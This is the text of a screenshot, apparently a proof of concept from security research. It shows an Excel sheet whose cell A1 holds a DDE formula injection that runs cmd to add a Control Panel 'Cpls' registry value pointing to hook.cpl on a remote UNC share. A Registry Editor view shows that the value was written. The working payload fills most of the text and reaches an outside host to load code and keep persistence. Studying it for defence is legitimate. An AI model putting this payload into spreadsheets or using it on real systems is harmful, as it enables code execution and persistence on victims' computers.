 新建 Microsoft Excel 工作表.xlsx - Excel
文件 开始 插入 绘图 页面布局 公式 数据 审阅 视图 帮助 操作说明搜索
等线 11 A A 自动换行 常规
粘贴 B I U A wén 合并后居中 % 条件格式 套用 表格格式 单元格样式 插入 删除 格式
剪贴板 字体 对齐方式 数字 样式 单元格
A1 fx =cmd|' /C reg add "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls" /t REG_SZ /d "\\WIN-339FINFSV15\testcpl\hook.cpl"'!_xlbgnm.A1
A B C D E F G H I J K L M N O P Q
1 #REF!
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
计算机\HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Control Panel\Cpls
CurrentVersion
AccountState
ActivityDataModel
AdvertisingInfo
App Paths
AppBroadcast
AppHost
名称 类型 数据
ab (默认) REG_SZ \\WIN-339FINFSV15\testcpl\hook.cpl